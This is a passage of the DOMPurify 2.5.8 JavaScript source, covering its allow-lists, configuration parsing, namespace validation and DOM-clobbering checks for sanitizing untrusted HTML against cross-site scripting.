'separators', 'stretchy', 'subscriptshift', 'supscriptshift', 'symmetric', 'voffset', 'width', 'xmlns']);\n  var xml = freeze(['xlink:href', 'xml:id', 'xlink:title', 'xml:space', 'xmlns:xlink']);\n\n  // eslint-disable-next-line unicorn/better-regex\n  var MUSTACHE_EXPR = seal(/\\{\\{[\\w\\W]*|[\\w\\W]*\\}\\}/gm); // Specify template detection regex for SAFE_FOR_TEMPLATES mode\n  var ERB_EXPR = seal(/<%[\\w\\W]*|[\\w\\W]*%>/gm);\n  var TMPLIT_EXPR = seal(/\\${[\\w\\W]*}/gm);\n  var DATA_ATTR = seal(/^data-[\\-\\w.\\u00B7-\\uFFFF]+$/); // eslint-disable-line no-useless-escape\n  var ARIA_ATTR = seal(/^aria-[\\-\\w]+$/); // eslint-disable-line no-useless-escape\n  var IS_ALLOWED_URI = seal(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|cid|xmpp):|[^a-z]|[a-z+.\\-]+(?:[^a-z+.\\-:]|$))/i // eslint-disable-line no-useless-escape\n  );\n  var IS_SCRIPT_OR_DATA = seal(/^(?:\\w+script|data):/i);\n  var ATTR_WHITESPACE = seal(/[\\u0000-\\u0020\\u00A0\\u1680\\u180E\\u2000-\\u2029\\u205F\\u3000]/g // eslint-disable-line no-control-regex\n  );\n  var DOCTYPE_NAME = seal(/^html$/i);\n  var CUSTOM_ELEMENT = seal(/^[a-z][.\\w]*(-[.\\w]+)+$/i);\n\n  var getGlobal = function getGlobal() {\n    return typeof window === 'undefined' ? null : window;\n  };\n\n  /**\n   * Creates a no-op policy for internal use only.\n   * Don't export this function outside this module!\n   * @param {?TrustedTypePolicyFactory} trustedTypes The policy factory.\n   * @param {Document} document The document object (to determine policy name suffix)\n   * @return {?TrustedTypePolicy} The policy created (or null, if Trusted Types\n   * are not supported).\n   */\n  var _createTrustedTypesPolicy = function _createTrustedTypesPolicy(trustedTypes, document) {\n    if (_typeof(trustedTypes) !== 'object' || typeof trustedTypes.createPolicy !== 'function') {\n      return null;\n    }\n\n    // Allow the callers to control the unique policy name\n    // by adding a data-tt-policy-suffix to the script element with the DOMPurify.\n    // Policy creation with duplicate names throws in Trusted Types.\n    var suffix = null;\n    var ATTR_NAME = 'data-tt-policy-suffix';\n    if (document.currentScript && document.currentScript.hasAttribute(ATTR_NAME)) {\n      suffix = document.currentScript.getAttribute(ATTR_NAME);\n    }\n    var policyName = 'dompurify' + (suffix ? '#' + suffix : '');\n    try {\n      return trustedTypes.createPolicy(policyName, {\n        createHTML: function createHTML(html) {\n          return html;\n        },\n        createScriptURL: function createScriptURL(scriptUrl) {\n          return scriptUrl;\n        }\n      });\n    } catch (_) {\n      // Policy creation failed (most likely another DOMPurify script has\n      // already run). Skip creating the policy, as this will only cause errors\n      // if TT are enforced.\n      console.warn('TrustedTypes policy ' + policyName + ' could not be created.');\n      return null;\n    }\n  };\n  function createDOMPurify() {\n    var window = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : getGlobal();\n    var DOMPurify = function DOMPurify(root) {\n      return createDOMPurify(root);\n    };\n\n    /**\n     * Version label, exposed for easier checks\n     * if DOMPurify is up to date or not\n     */\n    DOMPurify.version = '2.5.8';\n\n    /**\n     * Array of elements that DOMPurify removed during sanitation.\n     * Empty if nothing was removed.\n     */\n    DOMPurify.removed = [];\n    if (!window || !window.document || window.document.nodeType !== 9) {\n      // Not running in a browser, provide a factory function\n      // so that you can pass your own Window\n      DOMPurify.isSupported = false;\n      return DOMPurify;\n    }\n    var originalDocument = window.document;\n    var document = window.document;\n    var DocumentFragment = window.DocumentFragment,\n      HTMLTemplateElement = window.HTMLTemplateElement,\n      Node = window.Node,\n      Element = window.Element,\n      NodeFilter = window.NodeFilter,\n      _window$NamedNodeMap = window.NamedNodeMap,\n      NamedNodeMap = _window$NamedNodeMap === void 0 ? window.NamedNodeMap || window.MozNamedAttrMap : _window$NamedNodeMap,\n      HTMLFormElement = window.HTMLFormElement,\n      DOMParser = window.DOMParser,\n      trustedTypes = window.trustedTypes;\n    var ElementPrototype = Element.prototype;\n    var cloneNode = lookupGetter(ElementPrototype, 'cloneNode');\n    var getNextSibling = lookupGetter(ElementPrototype, 'nextSibling');\n    var getChildNodes = lookupGetter(ElementPrototype, 'childNodes');\n    var getParentNode = lookupGetter(ElementPrototype, 'parentNode');\n\n    // As per issue #47, the web-components registry is inherited by a\n    // new document created via createHTMLDocument. As per the spec\n    // (http://w3c.github.io/webcomponents/spec/custom/#creating-and-passing-registries)\n    // a new empty registry is used when creating a template contents owner\n    // document, so we use that as our parent document to ensure nothing\n    // is inherited.\n    if (typeof HTMLTemplateElement === 'function') {\n      var template = document.createElement('template');\n      if (template.content && template.content.ownerDocument) {\n        document = template.content.ownerDocument;\n      }\n    }\n    var trustedTypesPolicy = _createTrustedTypesPolicy(trustedTypes, originalDocument);\n    var emptyHTML = trustedTypesPolicy ? trustedTypesPolicy.createHTML('') : '';\n    var _document = document,\n      implementation = _document.implementation,\n      createNodeIterator = _document.createNodeIterator,\n      createDocumentFragment = _document.createDocumentFragment,\n      getElementsByTagName = _document.getElementsByTagName;\n    var importNode = originalDocument.importNode;\n    var documentMode = {};\n    try {\n      documentMode = clone(document).documentMode ? document.documentMode : {};\n    } catch (_) {}\n    var hooks = {};\n\n    /**\n     * Expose whether this browser supports running the full DOMPurify.\n     */\n    DOMPurify.isSupported = typeof getParentNode === 'function' && implementation && implementation.createHTMLDocument !== undefined && documentMode !== 9;\n    var MUSTACHE_EXPR$1 = MUSTACHE_EXPR,\n      ERB_EXPR$1 = ERB_EXPR,\n      TMPLIT_EXPR$1 = TMPLIT_EXPR,\n      DATA_ATTR$1 = DATA_ATTR,\n      ARIA_ATTR$1 = ARIA_ATTR,\n      IS_SCRIPT_OR_DATA$1 = IS_SCRIPT_OR_DATA,\n      ATTR_WHITESPACE$1 = ATTR_WHITESPACE,\n      CUSTOM_ELEMENT$1 = CUSTOM_ELEMENT;\n    var IS_ALLOWED_URI$1 = IS_ALLOWED_URI;\n\n    /**\n     * We consider the elements and attributes below to be safe. Ideally\n     * don't add any new ones but feel free to remove unwanted ones.\n     */\n\n    /* allowed element names */\n    var ALLOWED_TAGS = null;\n    var DEFAULT_ALLOWED_TAGS = addToSet({}, [].concat(_toConsumableArray(html$1), _toConsumableArray(svg$1), _toConsumableArray(svgFilters), _toConsumableArray(mathMl$1), _toConsumableArray(text)));\n\n    /* Allowed attribute names */\n    var ALLOWED_ATTR = null;\n    var DEFAULT_ALLOWED_ATTR = addToSet({}, [].concat(_toConsumableArray(html), _toConsumableArray(svg), _toConsumableArray(mathMl), _toConsumableArray(xml)));\n\n    /*\n     * Configure how DOMPUrify should handle custom elements and their attributes as well as customized built-in elements.\n     * @property {RegExp|Function|null} tagNameCheck one of [null, regexPattern, predicate]. Default: `null` (disallow any custom elements)\n     * @property {RegExp|Function|null} attributeNameCheck one of [null, regexPattern, predicate]. Default: `null` (disallow any attributes not on the allow list)\n     * @property {boolean} allowCustomizedBuiltInElements allow custom elements derived from built-ins if they pass CUSTOM_ELEMENT_HANDLING.tagNameCheck. Default: `false`.\n     */\n    var CUSTOM_ELEMENT_HANDLING = Object.seal(Object.create(null, {\n      tagNameCheck: {\n        writable: true,\n        configurable: false,\n        enumerable: true,\n        value: null\n      },\n      attributeNameCheck: {\n        writable: true,\n        configurable: false,\n        enumerable: true,\n        value: null\n      },\n      allowCustomizedBuiltInElements: {\n        writable: true,\n        configurable: false,\n        enumerable: true,\n        value: false\n      }\n    }));\n\n    /* Explicitly forbidden tags (overrides ALLOWED_TAGS/ADD_TAGS) */\n    var FORBID_TAGS = null;\n\n    /* Explicitly forbidden attributes (overrides ALLOWED_ATTR/ADD_ATTR) */\n    var FORBID_ATTR = null;\n\n    /* Decide if ARIA attributes are okay */\n    var ALLOW_ARIA_ATTR = true;\n\n    /* Decide if custom data attributes are okay */\n    var ALLOW_DATA_ATTR = true;\n\n    /* Decide if unknown protocols are okay */\n    var ALLOW_UNKNOWN_PROTOCOLS = false;\n\n    /* Decide if self-closing tags in attributes are allowed.\n     * Usually removed due to a mXSS issue in jQuery 3.0 */\n    var ALLOW_SELF_CLOSE_IN_ATTR = true;\n\n    /* Output should be safe for common template engines.\n     * This means, DOMPurify removes data attributes, mustaches and ERB\n     */\n    var SAFE_FOR_TEMPLATES = false;\n\n    /* Output should be safe even for XML used within HTML and alike.\n     * This means, DOMPurify removes comments when containing risky content.\n     */\n    var SAFE_FOR_XML = true;\n\n    /* Decide if document with <html>... should be returned */\n    var WHOLE_DOCUMENT = false;\n\n    /* Track whether config is already set on this instance of DOMPurify. */\n    var SET_CONFIG = false;\n\n    /* Decide if all elements (e.g. style, script) must be children of\n     * document.body. By default, browsers might move them to document.head */\n    var FORCE_BODY = false;\n\n    /* Decide if a DOM `HTMLBodyElement` should be returned, instead of a html\n     * string (or a TrustedHTML object if Trusted Types are supported).\n     * If `WHOLE_DOCUMENT` is enabled a `HTMLHtmlElement` will be returned instead\n     */\n    var RETURN_DOM = false;\n\n    /* Decide if a DOM `DocumentFragment` should be returned, instead of a html\n     * string  (or a TrustedHTML object if Trusted Types are supported) */\n    var RETURN_DOM_FRAGMENT = false;\n\n    /* Try to return a Trusted Type object instead of a string, return a string in\n     * case Trusted Types are not supported  */\n    var RETURN_TRUSTED_TYPE = false;\n\n    /* Output should be free from DOM clobbering attacks?\n     * This sanitizes markups named with colliding, clobberable built-in DOM APIs.\n     */\n    var SANITIZE_DOM = true;\n\n    /* Achieve full DOM Clobbering protection by isolating the namespace of named\n     * properties and JS variables, mitigating attacks that abuse the HTML/DOM spec rules.\n     *\n     * HTML/DOM spec rules that enable DOM Clobbering:\n     *   - Named Access on Window (§7.3.3)\n     *   - DOM Tree Accessors (§3.1.5)\n     *   - Form Element Parent-Child Relations (§4.10.3)\n     *   - Iframe srcdoc / Nested WindowProxies (§4.8.5)\n     *   - HTMLCollection (§4.2.10.2)\n     *\n     * Namespace isolation is implemented by prefixing `id` and `name` attributes\n     * with a constant string, i.e., `user-content-`\n     */\n    var SANITIZE_NAMED_PROPS = false;\n    var SANITIZE_NAMED_PROPS_PREFIX = 'user-content-';\n\n    /* Keep element content when removing element? */\n    var KEEP_CONTENT = true;\n\n    /* If a `Node` is passed to sanitize(), then performs sanitization in-place instead\n     * of importing it into a new Document and returning a sanitized copy */\n    var IN_PLACE = false;\n\n    /* Allow usage of profiles like html, svg and mathMl */\n    var USE_PROFILES = {};\n\n    /* Tags to ignore content of when KEEP_CONTENT is true */\n    var FORBID_CONTENTS = null;\n    var DEFAULT_FORBID_CONTENTS = addToSet({}, ['annotation-xml', 'audio', 'colgroup', 'desc', 'foreignobject', 'head', 'iframe', 'math', 'mi', 'mn', 'mo', 'ms', 'mtext', 'noembed', 'noframes', 'noscript', 'plaintext', 'script', 'style', 'svg', 'template', 'thead', 'title', 'video', 'xmp']);\n\n    /* Tags that are safe for data: URIs */\n    var DATA_URI_TAGS = null;\n    var DEFAULT_DATA_URI_TAGS = addToSet({}, ['audio', 'video', 'img', 'source', 'image', 'track']);\n\n    /* Attributes safe for values like \"javascript:\" */\n    var URI_SAFE_ATTRIBUTES = null;\n    var DEFAULT_URI_SAFE_ATTRIBUTES = addToSet({}, ['alt', 'class', 'for', 'id', 'label', 'name', 'pattern', 'placeholder', 'role', 'summary', 'title', 'value', 'style', 'xmlns']);\n    var MATHML_NAMESPACE = 'http://www.w3.org/1998/Math/MathML';\n    var SVG_NAMESPACE = 'http://www.w3.org/2000/svg';\n    var HTML_NAMESPACE = 'http://www.w3.org/1999/xhtml';\n    /* Document namespace */\n    var NAMESPACE = HTML_NAMESPACE;\n    var IS_EMPTY_INPUT = false;\n\n    /* Allowed XHTML+XML namespaces */\n    var ALLOWED_NAMESPACES = null;\n    var DEFAULT_ALLOWED_NAMESPACES = addToSet({}, [MATHML_NAMESPACE, SVG_NAMESPACE, HTML_NAMESPACE], stringToString);\n\n    /* Parsing of strict XHTML documents */\n    var PARSER_MEDIA_TYPE;\n    var SUPPORTED_PARSER_MEDIA_TYPES = ['application/xhtml+xml', 'text/html'];\n    var DEFAULT_PARSER_MEDIA_TYPE = 'text/html';\n    var transformCaseFunc;\n\n    /* Keep a reference to config to pass to hooks */\n    var CONFIG = null;\n\n    /* Ideally, do not touch anything below this line */\n    /* ______________________________________________ */\n\n    var formElement = document.createElement('form');\n    var isRegexOrFunction = function isRegexOrFunction(testValue) {\n      return testValue instanceof RegExp || testValue instanceof Function;\n    };\n\n    /**\n     * _parseConfig\n     *\n     * @param  {Object} cfg optional config literal\n     */\n    // eslint-disable-next-line complexity\n    var _parseConfig = function _parseConfig(cfg) {\n      if (CONFIG && CONFIG === cfg) {\n        return;\n      }\n\n      /* Shield configuration object from tampering */\n      if (!cfg || _typeof(cfg) !== 'object') {\n        cfg = {};\n      }\n\n      /* Shield configuration object from prototype pollution */\n      cfg = clone(cfg);\n      PARSER_MEDIA_TYPE =\n      // eslint-disable-next-line unicorn/prefer-includes\n      SUPPORTED_PARSER_MEDIA_TYPES.indexOf(cfg.PARSER_MEDIA_TYPE) === -1 ? PARSER_MEDIA_TYPE = DEFAULT_PARSER_MEDIA_TYPE : PARSER_MEDIA_TYPE = cfg.PARSER_MEDIA_TYPE;\n\n      // HTML tags and attributes are not case-sensitive, converting to lowercase. Keeping XHTML as is.\n      transformCaseFunc = PARSER_MEDIA_TYPE === 'application/xhtml+xml' ? stringToString : stringToLowerCase;\n\n      /* Set configuration parameters */\n      ALLOWED_TAGS = 'ALLOWED_TAGS' in cfg ? addToSet({}, cfg.ALLOWED_TAGS, transformCaseFunc) : DEFAULT_ALLOWED_TAGS;\n      ALLOWED_ATTR = 'ALLOWED_ATTR' in cfg ? addToSet({}, cfg.ALLOWED_ATTR, transformCaseFunc) : DEFAULT_ALLOWED_ATTR;\n      ALLOWED_NAMESPACES = 'ALLOWED_NAMESPACES' in cfg ? addToSet({}, cfg.ALLOWED_NAMESPACES, stringToString) : DEFAULT_ALLOWED_NAMESPACES;\n      URI_SAFE_ATTRIBUTES = 'ADD_URI_SAFE_ATTR' in cfg ? addToSet(clone(DEFAULT_URI_SAFE_ATTRIBUTES),\n      // eslint-disable-line indent\n      cfg.ADD_URI_SAFE_ATTR,\n      // eslint-disable-line indent\n      transformCaseFunc // eslint-disable-line indent\n      ) // eslint-disable-line indent\n      : DEFAULT_URI_SAFE_ATTRIBUTES;\n      DATA_URI_TAGS = 'ADD_DATA_URI_TAGS' in cfg ? addToSet(clone(DEFAULT_DATA_URI_TAGS),\n      // eslint-disable-line indent\n      cfg.ADD_DATA_URI_TAGS,\n      // eslint-disable-line indent\n      transformCaseFunc // eslint-disable-line indent\n      ) // eslint-disable-line indent\n      : DEFAULT_DATA_URI_TAGS;\n      FORBID_CONTENTS = 'FORBID_CONTENTS' in cfg ? addToSet({}, cfg.FORBID_CONTENTS, transformCaseFunc) : DEFAULT_FORBID_CONTENTS;\n      FORBID_TAGS = 'FORBID_TAGS' in cfg ? addToSet({}, cfg.FORBID_TAGS, transformCaseFunc) : {};\n      FORBID_ATTR = 'FORBID_ATTR' in cfg ? addToSet({}, cfg.FORBID_ATTR, transformCaseFunc) : {};\n      USE_PROFILES = 'USE_PROFILES' in cfg ? cfg.USE_PROFILES : false;\n      ALLOW_ARIA_ATTR = cfg.ALLOW_ARIA_ATTR !== false; // Default true\n      ALLOW_DATA_ATTR = cfg.ALLOW_DATA_ATTR !== false; // Default true\n      ALLOW_UNKNOWN_PROTOCOLS = cfg.ALLOW_UNKNOWN_PROTOCOLS || false; // Default false\n      ALLOW_SELF_CLOSE_IN_ATTR = cfg.ALLOW_SELF_CLOSE_IN_ATTR !== false; // Default true\n      SAFE_FOR_TEMPLATES = cfg.SAFE_FOR_TEMPLATES || false; // Default false\n      SAFE_FOR_XML = cfg.SAFE_FOR_XML !== false; // Default true\n      WHOLE_DOCUMENT = cfg.WHOLE_DOCUMENT || false; // Default false\n      RETURN_DOM = cfg.RETURN_DOM || false; // Default false\n      RETURN_DOM_FRAGMENT = cfg.RETURN_DOM_FRAGMENT || false; // Default false\n      RETURN_TRUSTED_TYPE = cfg.RETURN_TRUSTED_TYPE || false; // Default false\n      FORCE_BODY = cfg.FORCE_BODY || false; // Default false\n      SANITIZE_DOM = cfg.SANITIZE_DOM !== false; // Default true\n      SANITIZE_NAMED_PROPS = cfg.SANITIZE_NAMED_PROPS || false; // Default false\n      KEEP_CONTENT = cfg.KEEP_CONTENT !== false; // Default true\n      IN_PLACE = cfg.IN_PLACE || false; // Default false\n      IS_ALLOWED_URI$1 = cfg.ALLOWED_URI_REGEXP || IS_ALLOWED_URI$1;\n      NAMESPACE = cfg.NAMESPACE || HTML_NAMESPACE;\n      CUSTOM_ELEMENT_HANDLING = cfg.CUSTOM_ELEMENT_HANDLING || {};\n      if (cfg.CUSTOM_ELEMENT_HANDLING && isRegexOrFunction(cfg.CUSTOM_ELEMENT_HANDLING.tagNameCheck)) {\n        CUSTOM_ELEMENT_HANDLING.tagNameCheck = cfg.CUSTOM_ELEMENT_HANDLING.tagNameCheck;\n      }\n      if (cfg.CUSTOM_ELEMENT_HANDLING && isRegexOrFunction(cfg.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)) {\n        CUSTOM_ELEMENT_HANDLING.attributeNameCheck = cfg.CUSTOM_ELEMENT_HANDLING.attributeNameCheck;\n      }\n      if (cfg.CUSTOM_ELEMENT_HANDLING && typeof cfg.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements === 'boolean') {\n        CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements = cfg.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements;\n      }\n      if (SAFE_FOR_TEMPLATES) {\n        ALLOW_DATA_ATTR = false;\n      }\n      if (RETURN_DOM_FRAGMENT) {\n        RETURN_DOM = true;\n      }\n\n      /* Parse profile info */\n      if (USE_PROFILES) {\n        ALLOWED_TAGS = addToSet({}, _toConsumableArray(text));\n        ALLOWED_ATTR = [];\n        if (USE_PROFILES.html === true) {\n          addToSet(ALLOWED_TAGS, html$1);\n          addToSet(ALLOWED_ATTR, html);\n        }\n        if (USE_PROFILES.svg === true) {\n          addToSet(ALLOWED_TAGS, svg$1);\n          addToSet(ALLOWED_ATTR, svg);\n          addToSet(ALLOWED_ATTR, xml);\n        }\n        if (USE_PROFILES.svgFilters === true) {\n          addToSet(ALLOWED_TAGS, svgFilters);\n          addToSet(ALLOWED_ATTR, svg);\n          addToSet(ALLOWED_ATTR, xml);\n        }\n        if (USE_PROFILES.mathMl === true) {\n          addToSet(ALLOWED_TAGS, mathMl$1);\n          addToSet(ALLOWED_ATTR, mathMl);\n          addToSet(ALLOWED_ATTR, xml);\n        }\n      }\n\n      /* Merge configuration parameters */\n      if (cfg.ADD_TAGS) {\n        if (ALLOWED_TAGS === DEFAULT_ALLOWED_TAGS) {\n          ALLOWED_TAGS = clone(ALLOWED_TAGS);\n        }\n        addToSet(ALLOWED_TAGS, cfg.ADD_TAGS, transformCaseFunc);\n      }\n      if (cfg.ADD_ATTR) {\n        if (ALLOWED_ATTR === DEFAULT_ALLOWED_ATTR) {\n          ALLOWED_ATTR = clone(ALLOWED_ATTR);\n        }\n        addToSet(ALLOWED_ATTR, cfg.ADD_ATTR, transformCaseFunc);\n      }\n      if (cfg.ADD_URI_SAFE_ATTR) {\n        addToSet(URI_SAFE_ATTRIBUTES, cfg.ADD_URI_SAFE_ATTR, transformCaseFunc);\n      }\n      if (cfg.FORBID_CONTENTS) {\n        if (FORBID_CONTENTS === DEFAULT_FORBID_CONTENTS) {\n          FORBID_CONTENTS = clone(FORBID_CONTENTS);\n        }\n        addToSet(FORBID_CONTENTS, cfg.FORBID_CONTENTS, transformCaseFunc);\n      }\n\n      /* Add #text in case KEEP_CONTENT is set to true */\n      if (KEEP_CONTENT) {\n        ALLOWED_TAGS['#text'] = true;\n      }\n\n      /* Add html, head and body to ALLOWED_TAGS in case WHOLE_DOCUMENT is true */\n      if (WHOLE_DOCUMENT) {\n        addToSet(ALLOWED_TAGS, ['html', 'head', 'body']);\n      }\n\n      /* Add tbody to ALLOWED_TAGS in case tables are permitted, see #286, #365 */\n      if (ALLOWED_TAGS.table) {\n        addToSet(ALLOWED_TAGS, ['tbody']);\n        delete FORBID_TAGS.tbody;\n      }\n\n      // Prevent further manipulation of configuration.\n      // Not available in IE8, Safari 5, etc.\n      if (freeze) {\n        freeze(cfg);\n      }\n      CONFIG = cfg;\n    };\n    var MATHML_TEXT_INTEGRATION_POINTS = addToSet({}, ['mi', 'mo', 'mn', 'ms', 'mtext']);\n    var HTML_INTEGRATION_POINTS = addToSet({}, ['annotation-xml']);\n\n    // Certain elements are allowed in both SVG and HTML\n    // namespace. We need to specify them explicitly\n    // so that they don't get erroneously deleted from\n    // HTML namespace.\n    var COMMON_SVG_AND_HTML_ELEMENTS = addToSet({}, ['title', 'style', 'font', 'a', 'script']);\n\n    /* Keep track of all possible SVG and MathML tags\n     * so that we can perform the namespace checks\n     * correctly. */\n    var ALL_SVG_TAGS = addToSet({}, svg$1);\n    addToSet(ALL_SVG_TAGS, svgFilters);\n    addToSet(ALL_SVG_TAGS, svgDisallowed);\n    var ALL_MATHML_TAGS = addToSet({}, mathMl$1);\n    addToSet(ALL_MATHML_TAGS, mathMlDisallowed);\n\n    /**\n     *\n     *\n     * @param  {Element} element a DOM element whose namespace is being checked\n     * @returns {boolean} Return false if the element has a\n     *  namespace that a spec-compliant parser would never\n     *  return. Return true otherwise.\n     */\n    var _checkValidNamespace = function _checkValidNamespace(element) {\n      var parent = getParentNode(element);\n\n      // In JSDOM, if we're inside shadow DOM, then parentNode\n      // can be null. We just simulate parent in this case.\n      if (!parent || !parent.tagName) {\n        parent = {\n          namespaceURI: NAMESPACE,\n          tagName: 'template'\n        };\n      }\n      var tagName = stringToLowerCase(element.tagName);\n      var parentTagName = stringToLowerCase(parent.tagName);\n      if (!ALLOWED_NAMESPACES[element.namespaceURI]) {\n        return false;\n      }\n      if (element.namespaceURI === SVG_NAMESPACE) {\n        // The only way to switch from HTML namespace to SVG\n        // is via <svg>. If it happens via any other tag, then\n        // it should be killed.\n        if (parent.namespaceURI === HTML_NAMESPACE) {\n          return tagName === 'svg';\n        }\n\n        // The only way to switch from MathML to SVG is via`\n        // svg if parent is either <annotation-xml> or MathML\n        // text integration points.\n        if (parent.namespaceURI === MATHML_NAMESPACE) {\n          return tagName === 'svg' && (parentTagName === 'annotation-xml' || MATHML_TEXT_INTEGRATION_POINTS[parentTagName]);\n        }\n\n        // We only allow elements that are defined in SVG\n        // spec. All others are disallowed in SVG namespace.\n        return Boolean(ALL_SVG_TAGS[tagName]);\n      }\n      if (element.namespaceURI === MATHML_NAMESPACE) {\n        // The only way to switch from HTML namespace to MathML\n        // is via <math>. If it happens via any other tag, then\n        // it should be killed.\n        if (parent.namespaceURI === HTML_NAMESPACE) {\n          return tagName === 'math';\n        }\n\n        // The only way to switch from SVG to MathML is via\n        // <math> and HTML integration points\n        if (parent.namespaceURI === SVG_NAMESPACE) {\n          return tagName === 'math' && HTML_INTEGRATION_POINTS[parentTagName];\n        }\n\n        // We only allow elements that are defined in MathML\n        // spec. All others are disallowed in MathML namespace.\n        return Boolean(ALL_MATHML_TAGS[tagName]);\n      }\n      if (element.namespaceURI === HTML_NAMESPACE) {\n        // The only way to switch from SVG to HTML is via\n        // HTML integration points, and from MathML to HTML\n        // is via MathML text integration points\n        if (parent.namespaceURI === SVG_NAMESPACE && !HTML_INTEGRATION_POINTS[parentTagName]) {\n          return false;\n        }\n        if (parent.namespaceURI === MATHML_NAMESPACE && !MATHML_TEXT_INTEGRATION_POINTS[parentTagName]) {\n          return false;\n        }\n\n        // We disallow tags that are specific for MathML\n        // or SVG and should never appear in HTML namespace\n        return !ALL_MATHML_TAGS[tagName] && (COMMON_SVG_AND_HTML_ELEMENTS[tagName] || !ALL_SVG_TAGS[tagName]);\n      }\n\n      // For XHTML and XML documents that support custom namespaces\n      if (PARSER_MEDIA_TYPE === 'application/xhtml+xml' && ALLOWED_NAMESPACES[element.namespaceURI]) {\n        return true;\n      }\n\n      // The code should never reach this place (this means\n      // that the element somehow got namespace that is not\n      // HTML, SVG, MathML or allowed via ALLOWED_NAMESPACES).\n      // Return false just in case.\n      return false;\n    };\n\n    /**\n     * _forceRemove\n     *\n     * @param  {Node} node a DOM node\n     */\n    var _forceRemove = function _forceRemove(node) {\n      arrayPush(DOMPurify.removed, {\n        element: node\n      });\n      try {\n        // eslint-disable-next-line unicorn/prefer-dom-node-remove\n        node.parentNode.removeChild(node);\n      } catch (_) {\n        try {\n          node.outerHTML = emptyHTML;\n        } catch (_) {\n          node.remove();\n        }\n      }\n    };\n\n    /**\n     * _removeAttribute\n     *\n     * @param  {String} name an Attribute name\n     * @param  {Node} node a DOM node\n     */\n    var _removeAttribute = function _removeAttribute(name, node) {\n      try {\n        arrayPush(DOMPurify.removed, {\n          attribute: node.getAttributeNode(name),\n          from: node\n        });\n      } catch (_) {\n        arrayPush(DOMPurify.removed, {\n          attribute: null,\n          from: node\n        });\n      }\n      node.removeAttribute(name);\n\n      // We void attribute values for unremovable \"is\"\" attributes\n      if (name === 'is' && !ALLOWED_ATTR[name]) {\n        if (RETURN_DOM || RETURN_DOM_FRAGMENT) {\n          try {\n            _forceRemove(node);\n          } catch (_) {}\n        } else {\n          try {\n            node.setAttribute(name, '');\n          } catch (_) {}\n        }\n      }\n    };\n\n    /**\n     * _initDocument\n     *\n     * @param  {String} dirty a string of dirty markup\n     * @return {Document} a DOM, filled with the dirty markup\n     */\n    var _initDocument = function _initDocument(dirty) {\n      /* Create a HTML document */\n      var doc;\n      var leadingWhitespace;\n      if (FORCE_BODY) {\n        dirty = '<remove></remove>' + dirty;\n      } else {\n        /* If FORCE_BODY isn't used, leading whitespace needs to be preserved manually */\n        var matches = stringMatch(dirty, /^[\\r\\n\\t ]+/);\n        leadingWhitespace = matches && matches[0];\n      }\n      if (PARSER_MEDIA_TYPE === 'application/xhtml+xml' && NAMESPACE === HTML_NAMESPACE) {\n        // Root of XHTML doc must contain xmlns declaration (see https://www.w3.org/TR/xhtml1/normative.html#strict)\n        dirty = '<html xmlns=\"http://www.w3.org/1999/xhtml\"><head></head><body>' + dirty + '</body></html>';\n      }\n      var dirtyPayload = trustedTypesPolicy ? trustedTypesPolicy.createHTML(dirty) : dirty;\n      /*\n       * Use the DOMParser API by default, fallback later if needs be\n       * DOMParser not work for svg when has multiple root element.\n       */\n      if (NAMESPACE === HTML_NAMESPACE) {\n        try {\n          doc = new DOMParser().parseFromString(dirtyPayload, PARSER_MEDIA_TYPE);\n        } catch (_) {}\n      }\n\n      /* Use createHTMLDocument in case DOMParser is not available */\n      if (!doc || !doc.documentElement) {\n        doc = implementation.createDocument(NAMESPACE, 'template', null);\n        try {\n          doc.documentElement.innerHTML = IS_EMPTY_INPUT ? emptyHTML : dirtyPayload;\n        } catch (_) {\n          // Syntax error if dirtyPayload is invalid xml\n        }\n      }\n      var body = doc.body || doc.documentElement;\n      if (dirty && leadingWhitespace) {\n        body.insertBefore(document.createTextNode(leadingWhitespace), body.childNodes[0] || null);\n      }\n\n      /* Work on whole document or just its body */\n      if (NAMESPACE === HTML_NAMESPACE) {\n        return getElementsByTagName.call(doc, WHOLE_DOCUMENT ? 'html' : 'body')[0];\n      }\n      return WHOLE_DOCUMENT ? doc.documentElement : body;\n    };\n\n    /**\n     * _createIterator\n     *\n     * @param  {Document} root document/fragment to create iterator for\n     * @return {Iterator} iterator instance\n     */\n    var _createIterator = function _createIterator(root) {\n      return createNodeIterator.call(root.ownerDocument || root, root,\n      // eslint-disable-next-line no-bitwise\n      NodeFilter.SHOW_ELEMENT | NodeFilter.SHOW_COMMENT | NodeFilter.SHOW_TEXT | NodeFilter.SHOW_PROCESSING_INSTRUCTION | NodeFilter.SHOW_CDATA_SECTION, null, false);\n    };\n\n    /**\n     * _isClobbered\n     *\n     * @param  {Node} elm element to check for clobbering attacks\n     * @return {Boolean} true if clobbered, false if safe\n     */\n    var _isClobbered = function _isClobbered(elm) {\n      return elm instanceof HTMLFormElement && (typeof elm.nodeName !== 'string' || typeof elm.textContent !== 'string' || typeof elm.removeChild !== 'function' || !(elm.attributes instanceof NamedNodeMap) || typeof elm.removeAttribute !== 'function' || typeof elm.setAttribute !== 'function' || typeof elm.namespaceURI !== 'string' || typeof elm.insertBefore !== 'function' || typeof elm.hasChildNodes !== 'function');\n    };\n\n    /**\n     * _isNode\n     *\n     * @param  {Node} obj object to check whether it's a DOM node\n     * @return {Boolean} true is object is a DOM node\n     */\n    var _isNode = function _isNode(object) {\n      return _typeof(Node) === 'object' ? object instanceof Node : object && _typeof(object) === 'object' && typeof object.nodeType === 'number' && typeof object.nodeName === 'string';\n    };\n\n    /**\n     * _executeHook\n     * Execute user configurable hooks\n     *\n     * @param  {String} entryPoint  Name of the hook's entry point\n     * @param  {Node} currentNode node to work on with the hook\n     * @param  {Object} data additional hook parameters\n     */\n    var _executeHook = function _executeHook(entryPoint, currentNode, data) {\n      if (!hooks[entryPoint]) {\n        return;\n      }\n      arrayForEach(hooks[entryPoint], function (hook) {\n        hook.call(DOMPurify, currentNode, data, CONFIG);\n      });\n    };\n\n    /**\n     * _sanitizeElements\n     *\n     * @protect nodeName\n     * @protect textContent\n     * @protect removeChild\n     *\n     * @param   {Node} currentNode to check for permission to exist\n     * @return  {Boolean} true if node was killed, false if left alive\n     */\n    var _sanitizeElements = function _sanitizeElements(currentNode) {\n      var content;\n\n      /* Execute a hook if present */\n      _executeHook('beforeSanitizeElements', currentNode, null);\n\n      /* Check if element is clobbered or can clobber */\n      if 